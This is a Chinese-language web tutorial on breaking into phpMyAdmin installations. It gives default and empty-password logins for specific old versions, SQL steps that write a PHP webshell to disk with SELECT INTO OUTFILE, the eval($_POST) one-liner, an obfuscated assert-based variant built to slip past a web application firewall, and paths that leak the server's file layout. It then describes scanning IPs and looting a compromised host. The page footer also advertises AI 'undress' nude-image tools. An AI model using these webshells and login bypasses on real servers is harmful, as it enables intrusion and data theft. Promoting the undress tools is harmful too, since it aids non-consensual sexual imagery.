分析PHPmyadmin漏洞以及拿shell的介紹

下面由phpmyadmin教學欄位介紹關於PHPmyadmin漏洞和拿shell,希望對需要的朋友有幫助!

phpmyadmin的漏洞相對來說,還是比較多的,對於新手來說,分享幾個漏洞,深入的處於程式碼審計方面的也可以和我討論

phpmyadmin2.11.3-2.11.4 這兩個版本存在萬能密碼,直接使用'localhost'@'@」為帳號,密碼不用輸入。

phpmyadmin2.11.9.2 這個版本存在空口令。直接root使用者登陸,密碼不用

##找這個的話用自己的寫的腳本,或是搜素引擎什麼的,這裡懂的人就懂了,不懂也不在這裡。

#關於拿shell,----》root權限,並且有寫檔權限----》導出的目錄有寫權限----》有的情況下,就算你這兩個都有,但是伺服器的一些配置還是會對這個有影響。

在getshell之前先進入一個資料庫

第一種,使用sql語句,建立一個表,新增一個字段,字段的內容為一句話,然後匯出到php檔案中,最後刪除這個表,這個是最保險的方法 Create TABLE 表(列text NOT NULL)

Insert INTO 表(列) VALUES('')

select 列from 表into _utfile '路徑'

Drop TABLE IF EXISTS 表;

第二種方法,這個是直接寫入 select '一句話'INTO _UTFILE '路徑'

還有幾種方法,大致原理都一樣。

然後,一般的話,一句話都是

<span style="font-size: 16px;"><?php @eval($_POST[x])?><br/></span>

有狗的話,用免殺一句話,下面這個是我過年前構造的過狗一句話,現在應該還可以過

<span style="font-size: 16px;"><?php<br/> $a = 's';<br/> $str = str_repeat($a,2);<br/> $to = $_POST;<br/> //echo $str;<br/> $exp = 'a'.$str[0].$str[1].'e'.'r'.'t';<br/> $exp($to['x'])<br/> ?><br/></span>

找路徑的話,

<span style="font-size: 16px;">1// 利用phpinfo.php<br/> 2//利用phpmyadmin的一些文件报错,下面都是网上通用的<br/> /phpMyAdmin/index.php?lang[]=1<br/> /phpMyAdmin/phpinfo.php<br/> /load_file()<br/> /phpmyadmin/themes/darkblue_orange/layout.inc.php<br/> /phpmyadmin/libraries/select_lang.lib.php<br/> /phpmyadmin/libraries/lect_lang.lib.php<br/> /phpmyadmin/libraries/mcrypt.lib.php<br/> /phpmyadmin/libraries/export/xls.php<br/></span>

3//再者就是利用網站包路徑,這些會的都會了,不會的慢慢的就會了。



下面開始實戰,腳本掃到一個IP,顯示存在phpmyadmin,開啟

這個肯定被人搞了,直接打包好東西,你懂的。 。 。提權什麼的就不必要了。

以上是分析PHPmyadmin漏洞以及拿shell的介紹的詳細內容。更多資訊請關注PHP中文網其他相關文章!

熱AI工具

Undresser.AI Undress

人工智慧驅動的應用程序,用於創建逼真的裸體照片

AI Clothes Remover

用於從照片中去除衣服的線上人工智慧工具。

Undress AI Tool

免費脫衣圖片

Clothoff.io

AI脫衣器

AI Hentai Generator

免費產生 AI 無盡。

熱門文章

熱工具

記事本++7.3.1

好用且免費的程式碼編輯器

SublimeText3漢化版

中文版,非常好用

禪工作室 13.0.1

強大的PHP整合開發環境

Dreamweaver CS6

視覺化網頁開發工具

SublimeText3 Mac版

神級程式碼編輯軟體(SublimeText3)

熱門話題

phpmyadmin怎麼設定主鍵

Apr 07, 2024 pm 02:54 PM

phpmyadmin怎麼設定主鍵

Apr 07, 2024 pm 02:54 PM

表的主鍵是一列或多列,用於唯一識別表中每筆記錄。設定主鍵的步驟如下:登入 phpMyAdmin。選擇資料庫和表格。勾選要作為主鍵的列。點選 "儲存變更"。主鍵具有資料完整性、查找速度和關係建模方面的好處。

phpmyadmin怎麼加入外鍵

Apr 07, 2024 pm 02:36 PM

phpmyadmin怎麼加入外鍵

Apr 07, 2024 pm 02:36 PM

在 phpMyAdmin 中新增外鍵可以透過以下步驟實現:選擇包含外鍵的父表。編輯父表結構,在「列」中新增列。啟用外鍵約束,選擇引用表和鍵。設定更新/刪除操作。儲存更改。

phpmyadmin日誌在哪裡

Apr 07, 2024 pm 12:57 PM

phpmyadmin日誌在哪裡

Apr 07, 2024 pm 12:57 PM

PHPMyAdmin日誌檔案的預設位置:Linux/Unix/macOS:/var/log/phpmyadminWindows:C:\xampp\phpMyAdmin\logs\日誌檔案用途:故障排除稽核安全性

wordpress的資料庫存在什麼地方

Apr 15, 2024 pm 10:39 PM

wordpress的資料庫存在什麼地方

Apr 15, 2024 pm 10:39 PM

WordPress 資料庫位於 MySQL 資料庫中,儲存所有網站數據,可以透過託管提供者的儀表板、FTP 或 phpMyAdmin 存取。資料庫名稱與網站 URL 或使用者名稱相關,存取需要使用資料庫憑證,包括名稱、使用者名稱、密碼和主機名,這些憑證通常儲存在「wp-config.php」檔案中。

phpmyadmin帳號密碼是什麼

Apr 07, 2024 pm 01:09 PM

phpmyadmin帳號密碼是什麼

Apr 07, 2024 pm 01:09 PM

PHPMyAdmin 的預設使用者名稱和密碼為 root 和空。為了安全起見,建議更改預設密碼。更改密碼的方法:1. 登入 PHPMyAdmin;2. 選擇 "privileges";3. 輸入新密碼並儲存。忘記密碼時,可透過停止MySQL 服務並編輯設定檔的方式重設密碼:1. 新增skip-grant-tables 行;2. 登入MySQL 命令列並重設root 密碼;3. 刷新權限表;4. 刪除skip-grant-tables 行,重啟MySQL 服務。

phpmyadmin怎麼刪除資料表

Apr 07, 2024 pm 03:00 PM

phpmyadmin怎麼刪除資料表

Apr 07, 2024 pm 03:00 PM

phpMyAdmin 中刪除資料表的步驟:選擇資料庫和資料表;點選「操作」標籤;選擇「刪除」選項;確認並執行刪除操作。

為什麼phpmyadmin拒絕訪問

Apr 07, 2024 pm 01:03 PM

為什麼phpmyadmin拒絕訪問

Apr 07, 2024 pm 01:03 PM

phpMyAdmin 拒絕存取的原因及解決方案:認證失敗:檢查使用者名稱和密碼是否正確。伺服器配置錯誤:調整防火牆設置,檢查資料庫連接埠是否正確。權限問題:授予使用者對資料庫的存取權限。會話逾時:刷新瀏覽器頁面重新連線。 phpMyAdmin 設定錯誤:檢查設定檔和檔案權限,確保啟用了必要的 Apache 模組。伺服器問題:等待一段時間後再重試或聯絡主機提供者。

phpmyadmin漏洞屬於什麼漏洞

Apr 07, 2024 pm 01:36 PM

phpmyadmin漏洞屬於什麼漏洞

Apr 07, 2024 pm 01:36 PM

phpMyAdmin 容易受到多種漏洞影響,包括:1. SQL 注入漏洞;2. 跨站點腳本(XSS) 漏洞;3. 遠端程式碼執行(RCE) 漏洞;4. 本地檔案包含(LFI) 漏洞;5. 資訊外洩漏洞;6. 權限提升漏洞。